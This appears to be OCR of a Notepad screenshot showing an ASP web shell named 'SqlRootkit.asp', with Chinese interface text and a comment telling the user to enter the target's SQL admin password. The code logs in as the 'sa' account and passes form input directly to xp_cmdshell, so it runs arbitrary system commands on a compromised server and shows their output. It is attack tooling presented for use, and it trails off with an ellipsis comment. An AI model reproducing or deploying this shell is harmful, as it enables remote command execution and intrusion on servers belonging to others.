 SqlRootkit.asp - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
<%
set adoConn=Server.CreateObject("ADODB.Connection")
adoConn.Open "Provider=SQLOLEDB.1 Password= User ID=sa"
'请将www.96cn.com改为目标的SQL管理密码
If request.form("cmd")<>"" Then
strQuery = "exec master.dbo.xp_cmdshell '" & request.form("cmd") & "'"
set recResult = adoConn.Execute(strQuery)
If NOT recResult.EOF Then
Do While NOT recResult.EOF
strResult = strResult & chr(13) & recResult(0)
recResult.MoveNext
Loop
End if
set recResult = Nothing
strResult = Replace(strResult," ","&nbsp;")
strResult = Replace(strResult,"<","&lt;")
strResult = Replace(strResult,">","&gt;")
strResult = Replace(strResult,chr(13),"<br>")
' and so on...
End if